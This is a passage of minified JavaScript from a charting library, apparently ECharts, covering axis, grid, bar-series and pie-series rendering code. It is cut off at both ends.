r=x({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new Hr({anid:"line",subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:a[0],y2:a[1]},style:r,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var s=e.get("axisLine.symbol"),l=e.get("axisLine.symbolSize"),u=e.get("axisLine.symbolOffset")||0;if("number"==typeof u&&(u=[u,u]),null!=s){"string"==typeof s&&(s=[s,s]),"string"!=typeof l&&"number"!=typeof l||(l=[l,l]);var h=l[0],c=l[1];A([{rotate:t.rotation+Math.PI/2,offset:u[0],r:0},{rotate:t.rotation-Math.PI/2,offset:u[1],r:Math.sqrt((o[0]-a[0])*(o[0]-a[0])+(o[1]-a[1])*(o[1]-a[1]))}],(function(e,i){if("none"!==s[i]&&null!=s[i]){var n=Xp(s[i],-h/2,-c/2,h,c,r.stroke,!0),a=e.r+e.offset,l=[o[0]+a*Math.cos(t.rotation),o[1]-a*Math.sin(t.rotation)];n.attr({rotation:e.rotate,position:l,silent:!0,z2:11}),this.group.add(n)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,i=function(t,e,i){var n=e.axis,o=e.getModel("axisTick");if(o.get("show")&&!n.scale.isBlank()){for(var a=o.getModel("lineStyle"),r=i.tickDirection*o.get("length"),s=Dm(n.getTicksCoords(),t._transform,r,_(a.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),l=0;l<s.length;l++)t.group.add(s[l]);return s}}(this,t,e);!function(t,e,i){if(!zp(t.axis)){var n=t.get("axisLabel.showMinLabel"),o=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],r=e[1],s=e[e.length-1],l=e[e.length-2],u=(i=i||[])[0],h=i[1],c=i[i.length-1],d=i[i.length-2];!1===n?(Im(a),Im(u)):Tm(a,r)&&(n?(Im(r),Im(h)):(Im(a),Im(u))),!1===o?(Im(s),Im(c)):Tm(l,s)&&(o?(Im(l),Im(d)):(Im(s),Im(c)))}}(t,function(t,e,i){var n=e.axis;if(W(i.axisLabelShow,e.get("axisLabel.show"))&&!n.scale.isBlank()){var o=e.getModel("axisLabel"),a=o.get("margin"),r=n.getViewLabels(),s=(W(i.labelRotate,o.get("rotate"))||0)*_m/180,l=Sm(i.rotation,s,i.labelDirection),u=e.getCategories&&e.getCategories(!0),h=[],c=Mm(e),d=e.get("triggerEvent");return A(r,(function(r,s){var f=r.tickValue,p=r.formattedLabel,g=r.rawLabel,m=o;u&&u[f]&&u[f].textStyle&&(m=new ll(u[f].textStyle,o,e.ecModel));var v=m.getTextColor()||e.get("axisLine.lineStyle.color"),y=[n.dataToCoord(f),i.labelOffset+i.labelDirection*a],x=new Tr({anid:"label_"+f,position:y,rotation:l.rotation,silent:c,z2:10});zs(x.style,m,{text:p,textAlign:m.getShallow("align",!0)||l.textAlign,textVerticalAlign:m.getShallow("verticalAlign",!0)||m.getShallow("baseline",!0)||l.textVerticalAlign,textFill:"function"==typeof v?v("category"===n.type?g:"value"===n.type?f+"":f,s):v}),d&&(x.eventData=bm(e),x.eventData.targetType="axisLabel",x.eventData.value=g),t._dumbGroup.add(x),x.updateTransform(),h.push(x),t.group.add(x),x.decomposeTransform()})),h}}(this,t,e),i),function(t,e,i){var n=e.axis,o=e.getModel("minorTick");if(o.get("show")&&!n.scale.isBlank()){var a=n.getMinorTicksCoords();if(a.length)for(var r=o.getModel("lineStyle"),s=i.tickDirection*o.get("length"),l=_(r.getLineStyle(),_(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),u=0;u<a.length;u++)for(var h=Dm(a[u],t._transform,s,l,"minorticks_"+u),c=0;c<h.length;c++)t.group.add(h[c])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,i=W(t.axisName,e.get("name"));if(i){var n,o,a=e.get("nameLocation"),r=t.nameDirection,s=e.getModel("nameTextStyle"),l=e.get("nameGap")||0,u=this.axisModel.axis.getExtent(),h=u[0]>u[1]?-1:1,c=["start"===a?u[0]-h*l:"end"===a?u[1]+h*l:(u[0]+u[1])/2,Am(a)?t.labelOffset+r*l:0],d=e.get("nameRotate");null!=d&&(d=d*_m/180),Am(a)?n=Sm(t.rotation,null!=d?d:t.rotation,r):(n=function(t,e,i,n){var o,a=bl(i-t.rotation),r=n[0]>n[1],s="start"===e&&!r||"start"!==e&&r;return{rotation:a,textAlign:Sl(a-_m/2)?(o=s?"bottom":"top","center"):Sl(a-1.5*_m)?(o=s?"top":"bottom","center"):(o="middle",a<1.5*_m&&_m/2<a?s?"left":"right":s?"right":"left"),textVerticalAlign:o}}(t,a,d||0,u),null!=(o=t.axisNameAvailableWidth)&&(o=Math.abs(o/Math.sin(n.rotation)),isFinite(o)||(o=null)));var f=s.getFont(),p=e.get("nameTruncate",!0)||{},g=p.ellipsis,m=W(t.nameTruncateMaxWidth,p.maxWidth,o),v=null!=g&&null!=m?Xl(i,m,f,g,{minChar:2,placeholder:p.placeholder}):i,y=e.get("tooltip",!0),_=e.mainType,w={componentType:_,name:i,$vars:["name"]};w[_+"Index"]=e.componentIndex;var b=new Tr({anid:"name",__fullText:i,__truncatedText:v,position:c,rotation:n.rotation,silent:Mm(e),z2:1,tooltip:y&&y.show?x({content:i,formatter:function(){return i},formatterParams:w},y):null});zs(b.style,s,{text:v,textFont:f,textFill:s.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:s.get("align")||n.textAlign,textVerticalAlign:s.get("verticalAlign")||n.textVerticalAlign}),e.get("triggerEvent")&&(b.eventData=bm(e),b.eventData.targetType="axisName",b.eventData.name=i),this._dumbGroup.add(b),b.updateTransform(),this.group.add(b),b.decomposeTransform()}}},bm=xm.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},Sm=xm.innerTextLayout=function(t,e,i){var n,o=bl(e-t);return{rotation:o,textAlign:Sl(o)?(n=0<i?"top":"bottom","center"):Sl(o-_m)?(n=0<i?"bottom":"top","center"):(n="middle",0<o&&o<_m?0<i?"right":"left":0<i?"left":"right"),textVerticalAlign:n}},Mm=xm.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function Im(t){t&&(t.ignore=!0)}function Tm(t,e){var i=t&&t.getBoundingRect().clone(),n=e&&e.getBoundingRect().clone();if(i&&n){var o=ne([]);return se(o,o,-t.rotation),i.applyTransform(ae([],o,t.getLocalTransform())),n.applyTransform(ae([],o,e.getLocalTransform())),i.intersect(n)}}function Am(t){return"middle"===t||"center"===t}function Dm(t,e,i,n,o){for(var a=[],r=[],s=[],l=0;l<t.length;l++){var u=t[l].coord;r[0]=u,s[r[1]=0]=u,s[1]=i,e&&(_t(r,r,e),_t(s,s,e));var h=new Hr({anid:o+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:s[0],y2:s[1]},style:n,z2:2,silent:!0});a.push(h)}return a}var Cm=A,Lm=N;function km(t,e){return"all"===t||O(t)&&0<=S(t,e)||t===e}function Pm(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[Om(t)]}function Nm(t){return!!t.get("handle.show")}function Om(t){return t.type+"||"+t.id}var Rm=Qd({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,i,n){this.axisPointerClass&&function(t){var e=Pm(t);if(e){var i=e.axisPointerModel,n=e.axis.scale,o=i.option,a=i.get("status"),r=i.get("value");null!=r&&(r=n.parse(r));var s=Nm(i);null==a&&(o.status=s?"show":"hide");var l=n.getExtent().slice();l[0]>l[1]&&l.reverse(),(null==r||r>l[1])&&(r=l[1]),r<l[0]&&(r=l[0]),o.value=r,s&&(o.status=e.axis.scale.isBlank()?"hide":"show")}}(t),Rm.superApply(this,"render",arguments),zm(this,t,0,i,0,!0)},updateAxisPointer:function(t,e,i,n,o){zm(this,t,0,i,0,!1)},remove:function(t,e){var i=this._axisPointer;i&&i.remove(e),Rm.superApply(this,"remove",arguments)},dispose:function(t,e){Em(this,e),Rm.superApply(this,"dispose",arguments)}});function zm(t,e,i,n,o,a){var r=Rm.getAxisPointerClass(t.axisPointerClass);if(r){var s=function(t){var e=Pm(t);return e&&e.axisPointerModel}(e);s?(t._axisPointer||(t._axisPointer=new r)).render(e,s,n,a):Em(t,n)}}function Em(t,e,i){var n=t._axisPointer;n&&n.dispose(e,i),t._axisPointer=null}var Bm=[];function Vm(t,e,i){i=i||{};var n=t.coordinateSystem,o=e.axis,a={},r=o.getAxesOnZeroOf()[0],s=o.position,l=r?"onZero":s,u=o.dim,h=n.getRect(),c=[h.x,h.x+h.width,h.y,h.y+h.height],d={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,p="x"===u?[c[2]-f,c[3]+f]:[c[0]-f,c[1]+f];if(r){var g=r.toGlobalCoord(r.dataToCoord(0));p[d.onZero]=Math.max(Math.min(g,p[1]),p[0])}a.position=["y"===u?p[d[l]]:c[0],"x"===u?p[d[l]]:c[3]],a.rotation=Math.PI/2*("x"===u?0:1),a.labelDirection=a.tickDirection=a.nameDirection={top:-1,bottom:1,left:-1,right:1}[s],a.labelOffset=r?p[d[s]]-p[d.onZero]:0,e.get("axisTick.inside")&&(a.tickDirection=-a.tickDirection),W(i.labelInside,e.get("axisLabel.inside"))&&(a.labelDirection=-a.labelDirection);var m=e.get("axisLabel.rotate");return a.labelRotate="top"===l?-m:m,a.z2=1,a}function Gm(t,e,i,n){var o=i.axis;if(!o.scale.isBlank()){var a=i.getModel("splitArea"),r=a.getModel("areaStyle"),s=r.get("color"),l=n.coordinateSystem.getRect(),u=o.getTicksCoords({tickModel:a,clamp:!0});if(u.length){var h=s.length,c=t.__splitAreaColors,d=Q(),f=0;if(c)for(var p=0;p<u.length;p++){var g=c.get(u[p].tickValue);if(null!=g){f=(g+(h-1)*p)%h;break}}var m=o.toGlobalCoord(u[0].coord),v=r.getAreaStyle();for(s=O(s)?s:[s],p=1;p<u.length;p++){var y,x,w,b,S=o.toGlobalCoord(u[p].coord);m=o.isHorizontal()?(x=l.y,b=l.height,(y=m)+(w=S-y)):(y=l.x,w=l.width,(x=m)+(b=S-x));var M=u[p-1].tickValue;null!=M&&d.set(M,f),e.add(new Fr({anid:null!=M?"area_"+M:null,shape:{x:y,y:x,width:w,height:b},style:_({fill:s[f]},v),silent:!0})),f=(f+1)%h}t.__splitAreaColors=d}}}function Fm(t){t.__splitAreaColors=null}Rm.registerAxisPointerClass=function(t,e){Bm[t]=e},Rm.getAxisPointerClass=function(t){return t&&Bm[t]};var Wm=["axisLine","axisTickLabel","axisName"],Hm=["splitArea","splitLine","minorSplitLine"],Zm=Rm.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,i,n){this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new bi,this.group.add(this._axisGroup),t.get("show")){var a=t.getCoordSysModel(),r=Vm(a,t),s=new xm(t,r);A(Wm,s.add,s),this._axisGroup.add(s.getGroup()),A(Hm,(function(e){t.get(e+".show")&&this["_"+e](t,a)}),this),qs(o,this._axisGroup,t),Zm.superCall(this,"render",t,e,i,n)}},remove:function(){Fm(this)},_splitLine:function(t,e){var i=t.axis;if(!i.scale.isBlank()){var n=t.getModel("splitLine"),o=n.getModel("lineStyle"),a=o.get("color");a=O(a)?a:[a];for(var r=e.coordinateSystem.getRect(),s=i.isHorizontal(),l=0,u=i.getTicksCoords({tickModel:n}),h=[],c=[],d=o.getLineStyle(),f=0;f<u.length;f++){var p=i.toGlobalCoord(u[f].coord);s?(h[0]=p,h[1]=r.y,c[0]=p,c[1]=r.y+r.height):(h[0]=r.x,h[1]=p,c[0]=r.x+r.width,c[1]=p);var g=l++%a.length;this._axisGroup.add(new Hr({anid:null!=u[f].tickValue?"line_"+u[f].tickValue:null,subPixelOptimize:!0,shape:{x1:h[0],y1:h[1],x2:c[0],y2:c[1]},style:_({stroke:a[g]},d),silent:!0}))}}},_minorSplitLine:function(t,e){var i=t.axis,n=t.getModel("minorSplitLine").getModel("lineStyle"),o=e.coordinateSystem.getRect(),a=i.isHorizontal(),r=i.getMinorTicksCoords();if(r.length)for(var s=[],l=[],u=n.getLineStyle(),h=0;h<r.length;h++)for(var c=0;c<r[h].length;c++){var d=i.toGlobalCoord(r[h][c].coord);a?(s[0]=d,s[1]=o.y,l[0]=d,l[1]=o.y+o.height):(s[0]=o.x,s[1]=d,l[0]=o.x+o.width,l[1]=d),this._axisGroup.add(new Hr({anid:"minor_line_"+r[h][c].tickValue,subPixelOptimize:!0,shape:{x1:s[0],y1:s[1],x2:l[0],y2:l[1]},style:u,silent:!0}))}},_splitArea:function(t,e){Gm(this,this._axisGroup,t,e)}});Zm.extend({type:"xAxis"}),Zm.extend({type:"yAxis"}),Qd({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new Fr({shape:t.coordinateSystem.getRect(),style:_({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),Zd((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})})),qd(Kg("line","circle","line")),Yd($g("line")),Ud(nd.PROCESSOR.STATISTIC,{seriesType:"line",modifyOutputEnd:!0,reset:function(t,e,i){var n=t.getData(),o=t.get("sampling"),a=t.coordinateSystem;if("cartesian2d"===a.type&&o){var r,s=a.getBaseAxis(),l=a.getOtherAxis(s),u=s.getExtent(),h=Math.abs(u[1]-u[0]),c=Math.round(n.count()/h);1<c&&("string"==typeof o?r=Qg[o]:"function"==typeof o&&(r=o),r&&t.setData(n.downSample(n.mapDimension(l.dim),1/c,r,Jg)))}}});var Um=Rh.extend({type:"series.__base_bar__",getInitialData:function(t,e){return Ff(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var i=e.dataToPoint(e.clampData(t)),n=this.getData(),o=n.getLayout("offset"),a=n.getLayout("size");return i[e.getBaseAxis().isHorizontal()?0:1]+=o+a/2,i}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});function Xm(t,e,i,n,o,a){Os(t,e,i.getModel("label"),i.getModel("emphasis.label"),{labelFetcher:o,labelDataIndex:a,defaultText:dg(o.getData(),a),isRectText:!0,autoColor:n}),jm(t),jm(e)}function jm(t,e){"outside"===t.textPosition&&(t.textPosition=e)}Um.extend({type:"series.bar",dependencies:["grid","polar"],brushSelector:"rect",getProgressive:function(){return!!this.get("large")&&this.get("progressive")},getProgressiveThreshold:function(){var t=this.get("progressiveThreshold"),e=this.get("largeThreshold");return t<e&&(t=e),t},defaultOption:{clip:!0,roundCap:!1,showBackground:!1,backgroundStyle:{color:"rgba(180, 180, 180, 0.2)",borderColor:null,borderWidth:0,borderType:"solid",borderRadius:0,shadowBlur:0,shadowColor:null,shadowOffsetX:0,shadowOffsetY:0,opacity:1}}});var Ym=Ko([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["stroke","barBorderColor"],["lineWidth","barBorderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),qm={getBarItemStyle:function(t){var e=Ym(this,t);if(this.getBorderLineDash){var i=this.getBorderLineDash();i&&(e.lineDash=i)}return e}},Km=ls({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r0||0,0),a=Math.max(e.r,0),r=.5*(a-o),s=o+r,l=e.startAngle,u=e.endAngle,h=e.clockwise,c=Math.cos(l),d=Math.sin(l),f=Math.cos(u),p=Math.sin(u);(h?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(c*o+i,d*o+n),t.arc(c*s+i,d*s+n,r,-Math.PI+l,l,!h)),t.arc(i,n,a,l,u,!h),t.moveTo(f*a+i,p*a+n),t.arc(f*s+i,p*s+n,r,u-2*Math.PI,u-Math.PI,!h),0!==o&&(t.arc(i,n,o,u,l,h),t.moveTo(c*o+i,p*o+n)),t.closePath()}}),$m=["itemStyle","barBorderWidth"],Jm=[0,0];x(ll.prototype,qm),ef({type:"bar",render:function(t,e,i){this._updateDrawMode(t);var n=t.get("coordinateSystem");return"cartesian2d"!==n&&"polar"!==n||(this._isLargeDraw?this._renderLarge(t,e,i):this._renderNormal(t,e,i)),this.group},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,i){var n,o=this.group,a=t.getData(),r=this._data,s=t.coordinateSystem,l=s.getBaseAxis();"cartesian2d"===s.type?n=l.isHorizontal():"polar"===s.type&&(n="angle"===l.dim);var u=t.isAnimationEnabled()?t:null,h=t.get("clip",!0),c=function(t,e){var i=t.getArea&&t.getArea();if("cartesian2d"===t.type){var n=t.getBaseAxis();if("category"!==n.type||!n.onBand){var o=e.getLayout("bandWidth");n.isHorizontal()?(i.x-=o,i.width+=2*o):(i.y-=o,i.height+=2*o)}}return i}(s,a);function d(t){var e=av[s.type](a,t),i=function(t,e,i){return new("polar"===t.type?Lr:Fr)({shape:cv(e,i,t),silent:!0,z2:0})}(s,n,e);return i.useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&i.setShape("r",m),v[t]=i}o.removeClipPath();var f=t.get("roundCap",!0),p=t.get("showBackground",!0),g=t.getModel("backgroundStyle"),m=g.get("barBorderRadius")||0,v=[],y=this._backgroundEls||[];a.diff(r).add((function(e){var i=a.getItemModel(e),r=av[s.type](a,e,i);if(p&&d(e),a.hasValue(e)){if(h&&ev[s.type](c,r))return void o.remove(l);var l=iv[s.type](e,r,n,u,!1,f);a.setItemGraphicEl(e,l),o.add(l),sv(l,a,e,i,r,t,0,"polar"===s.type)}})).update((function(e,i){var l=a.getItemModel(e),x=av[s.type](a,e,l);if(p){var _;0===y.length?_=d(i):((_=y[i]).useStyle(g.getBarItemStyle()),"cartesian2d"===s.type&&_.setShape("r",m),v[e]=_);var w=av[s.type](a,e);Zs(_,{shape:cv(n,w,s)},u,e)}var b=r.getItemGraphicEl(i);if(a.hasValue(e)){if(h&&ev[s.type](c,x))return void o.remove(b);b?Zs(b,{shape:x},u,e):b=iv[s.type](e,x,n,u,!0,f),a.setItemGraphicEl(e,b),o.add(b),sv(b,a,e,l,x,t,0,"polar"===s.type)}else o.remove(b)})).remove((function(t){var e=r.getItemGraphicEl(t);"cartesian2d"===s.type?e&&nv(t,u,e):e&&ov(t,u,e)})).execute();var x=this._backgroundGroup||(this._backgroundGroup=new bi);x.removeAll();for(var _=0;_<v.length;++_)x.add(v[_]);o.add(x),this._backgroundEls=v,this._data=a},_renderLarge:function(t,e,i){this._clear(),uv(t,this.group);var n=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;n?this.group.setClipPath(n):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),uv(e,this.group,!0)},dispose:et,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,i=this._data;t&&t.get("animation")&&i&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],i.eachItemGraphicEl((function(e){"sector"===e.type?ov(e.dataIndex,t,e):nv(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}});var Qm=Math.max,tv=Math.min,ev={cartesian2d:function(t,e){var i=e.width<0?-1:1,n=e.height<0?-1:1;i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height);var o=Qm(e.x,t.x),a=tv(e.x+e.width,t.x+t.width),r=Qm(e.y,t.y),s=tv(e.y+e.height,t.y+t.height);e.x=o,e.y=r,e.width=a-o,e.height=s-r;var l=e.width<0||e.height<0;return i<0&&(e.x+=e.width,e.width=-e.width),n<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var i=e.r0<=e.r?1:-1;if(i<0){var n=e.r;e.r=e.r0,e.r0=n}n=tv(e.r,t.r);var o=Qm(e.r0,t.r0),a=(e.r=n)-(e.r0=o)<0;return i<0&&(n=e.r,e.r=e.r0,e.r0=n),a}},iv={cartesian2d:function(t,e,i,n,o){var a=new Fr({shape:x({},e),z2:1});if(a.name="item",n){var r=i?"height":"width",s={};a.shape[r]=0,s[r]=e[r],el[o?"updateProps":"initProps"](a,{shape:s},n,t)}return a},polar:function(t,e,i,n,o,a){var r=new(!i&&a?Km:Lr)({shape:_({clockwise:e.startAngle<e.endAngle},e),z2:1});if(r.name="item",n){var s=i?"r":"endAngle",l={};r.shape[s]=i?0:e.startAngle,l[s]=e[s],el[o?"updateProps":"initProps"](r,{shape:l},n,t)}return r}};function nv(t,e,i){i.style.text=null,Zs(i,{shape:{width:0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}function ov(t,e,i){i.style.text=null,Zs(i,{shape:{r:i.shape.r0}},e,t,(function(){i.parent&&i.parent.remove(i)}))}var av={cartesian2d:function(t,e,i){var n=t.getItemLayout(e),o=i?function(t,e){var i=t.get($m)||0,n=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),o=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(i,n,o)}(i,n):0,a=0<n.width?1:-1,r=0<n.height?1:-1;return{x:n.x+a*o/2,y:n.y+r*o/2,width:n.width-a*o,height:n.height-r*o}},polar:function(t,e,i){var n=t.getItemLayout(e);return{cx:n.cx,cy:n.cy,r0:n.r0,r:n.r,startAngle:n.startAngle,endAngle:n.endAngle}}};function rv(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function sv(t,e,i,n,o,a,r,s){var l=e.getItemVisual(i,"color"),u=e.getItemVisual(i,"opacity"),h=e.getVisual("borderColor"),c=n.getModel("itemStyle"),d=n.getModel("emphasis.itemStyle").getBarItemStyle();s||t.setShape("r",c.get("barBorderRadius")||0),t.useStyle(_({stroke:rv(o)?"none":h,fill:rv(o)?"none":l,opacity:u},c.getBarItemStyle()));var f=n.getShallow("cursor");f&&t.attr("cursor",f),s||Xm(t.style,d,n,l,a,i),rv(o)&&(d.fill=d.stroke="none"),Ls(t,d)}var lv=ur.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var i=e.points,n=this.__startPoint,o=this.__baseDimIdx,a=0;a<i.length;a+=2)n[o]=i[a+o],t.moveTo(n[0],n[1]),t.lineTo(i[a],i[a+1])}});function uv(t,e,i){var n=t.getData(),o=[],a=n.getLayout("valueAxisHorizontal")?1:0;o[1-a]=n.getLayout("valueAxisStart");var r=n.getLayout("largeDataIndices"),s=n.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=n.getLayout("largeBackgroundPoints"),h=[];h[1-a]=n.getLayout("backgroundStart");var c=new lv({shape:{points:u},incremental:!!i,__startPoint:h,__baseDimIdx:a,__largeDataIndices:r,__barWidth:s,silent:!0,z2:0});!function(t,e,i){var n=e.get("borderColor")||e.get("color"),o=e.getItemStyle(["color","borderColor"]);t.useStyle(o),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(c,l,n),e.add(c)}var d=new lv({shape:{points:n.getLayout("largePoints")},incremental:!!i,__startPoint:o,__baseDimIdx:a,__largeDataIndices:r,__barWidth:s});e.add(d),function(t,e,i){var n=i.getVisual("borderColor")||i.getVisual("color"),o=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(o),t.style.fill=null,t.style.stroke=n,t.style.lineWidth=i.getLayout("barWidth")}(d,t,n),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",hv),d.on("mousemove",hv))}var hv=oc((function(t){var e=function(t,e,i){var n=t.__baseDimIdx,o=1-n,a=t.shape.points,r=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[o];Jm[0]=e,Jm[1]=i;for(var u=Jm[n],h=Jm[1-n],c=u-s,d=u+s,f=0,p=a.length/2;f<p;f++){var g=2*f,m=a[g+n],v=a[g+o];if(c<=m&&m<=d&&(l<=v?l<=h&&h<=v:v<=h&&h<=l))return r[f]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=0<=e?e:null}),30,!1);function cv(t,e,i){var n,o="polar"===i.type;return n=o?i.getArea():i.grid.getRect(),o?{cx:n.cx,cy:n.cy,r0:t?n.r0:e.r0,r:t?n.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:n.x,y:t?n.y:e.y,width:t?e.width:n.width,height:t?n.height:e.height}}function dv(t,e,i){e=O(e)&&{coordDimensions:e}||x({},e);var n=t.getSource(),o=Of(n,e),a=new _f(o,t);return a.initData(n,i),a}Yd(nd.VISUAL.LAYOUT,N(up,"bar")),Yd(nd.VISUAL.PROGRESSIVE_LAYOUT,hp),qd({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}});var fv={updateSelectedMap:function(t){this._targetList=O(t)?t.slice():[],this._selectTargetMap=C(t||[],(function(t,e){return t.set(e.name,e),t}),Q())},select:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),i&&(i.selected=!0)},unSelect:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);i&&(i.selected=!1)},toggleSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=i)return this[i.selected?"unSelect":"select"](t,e),i.selected},isSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return i&&i.selected}};function pv(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return 0<=e().indexOfName(t)},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,i){return t().getItemVisual(e,i)}}var gv=tf({type:"series.pie",init:function(t){gv.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){gv.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),i=[],n=0,o=t.count();n<o;n++)i.push({name:t.getName(n),value:t.get(e,n),selected:yh(t,n,"selected")});return i},getDataParams:function(t){var e=this.getData(),i=gv.superCall(this,"getDataParams",t),n=[];return e.each(e.mapDimension("value"),(function(t){n.push(t)})),i.percent=_l(n,t,e.hostModel.get("percentPrecision")),i.$vars.push("percent"),i},_defaultLabelLine:function(t){Ao(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});function mv(t,e,i,n){var o=e.getData(),a=o.getName(this.dataIndex),r=e.get("selectedOffset");n.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),o.each((function(t){vv(o.getItemGraphicEl(t),o.getItemLayout(t),e.isSelected(o.getName(t)),r,i)}))}function vv(t,e,i,n,o){var a=(e.startAngle+e.endAngle)/2,r=i?n:0,s=[Math.cos(a)*r,Math.sin(a)*r];o?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function yv(t,e){bi.call(this);var i=new Lr({z2:2}),n=new Rr,o=new Tr;this.add(i),this.add(n),this.add(o),this.updateData(t,e,!0)}I(gv,fv);var xv=yv.prototype;function _v(t,e){A(e,(function(e){e.update="updateView",Xd(e,(function(i,n){var o={};return n.eachComponent({mainType:"series",subType:t,query:i},(function(t){t[e.method]&&t[e.method](i.name,i.dataIndex);var n=t.getData();n.each((function(e){var i=n.getName(e);o[i]=t.isSelected(i)||!1}))})),{name:i.name,selected:o,seriesId:i.seriesId}}))}))}function wv(t){return{getTargetSeries:function(e){var i={},n=Q();return e.eachSeriesByType(t,(function(t){t.__paletteScope=i,n.set(t.uid,t)})),n},reset:function(t,e){var i=t.getRawData(),n={},o=t.getData();o.each((function(t){var e=o.getRawIndex(t);n[e]=t})),i.each((function(e){var a,r=n[e],s=null!=r&&o.getItemVisual(r,"color",!0),l=null!=r&&o.getItemVisual(r,"borderColor",!0);if(s&&l||(a=i.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(i.getName(e)||e+"",t.__paletteScope,i.count());null!=r&&o.setItemVisual(r,"color",u)}if(!l){var 